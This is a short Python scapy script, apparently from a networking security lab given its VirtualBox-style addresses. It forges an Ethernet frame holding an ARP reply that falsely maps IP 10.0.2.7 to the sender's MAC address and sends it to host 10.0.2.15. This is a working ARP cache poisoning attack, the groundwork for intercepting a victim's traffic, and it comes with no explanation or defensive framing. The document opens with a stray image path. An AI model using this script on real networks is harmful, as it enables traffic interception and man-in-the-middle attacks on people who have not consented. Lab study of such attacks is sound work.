 #!/usr/bin/python3
from scapy.all import *
E = Ether(src='08:00:27:28:a6:34',dst='08:00:27:8a:db:e6')
A = ARP(op = 2,hwdst='08:00:27:8a:db:e6',pdst='10.0.2.15',hwsrc='08:00:27:28:a6:34',psrc='10.0.2.7')
pkt = E/A
sendp(pkt)